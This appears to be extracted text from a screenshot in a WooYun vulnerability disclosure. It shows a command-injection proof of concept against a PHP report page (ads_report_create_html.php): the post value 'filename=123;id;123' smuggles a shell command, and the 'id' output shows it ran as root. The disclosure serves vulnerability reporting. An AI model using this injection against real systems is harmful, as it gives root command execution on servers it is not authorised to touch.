 Load URL
https://
.150/modules/ads/ads_report_create_html.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
filename=123;id;123
Notice: Undefined index: zname in /usr/local/apache2/htdocs/modules/ads/ads_report_create_html.php on line 13
Notice: Undefined index: grpname in /usr/local/apache2/htdocs/modules/ads/ads_report_create_html.php on line 18
Notice: Undefined index: dst_addr in /usr/local/apache2/htdocs/modules/ads/ads_report_create_html.php on line 23
Notice: Undefined index: rt in /usr/local/apache2/htdocs/modules/ads/ads_report_create_html.php on line 28
Notice: Undefined index: chart in /usr/local/apache2/htdocs/modules/ads/ads_report_create_html.php on line 52
Notice: Undefined offset: 6 in /usr/local/apache2/htdocs/modules/ads/ads_report_create_html.php on line 143
Notice: Undefined offset: 7 in /usr/local/apache2/htdocs/modules/ads/ads_report_create_html.php on line 144
123;id;123uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) uid=0(root) gid=0(root)
groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) uid=0(root) gid=0(root)
groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel) uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
www.wooyun.org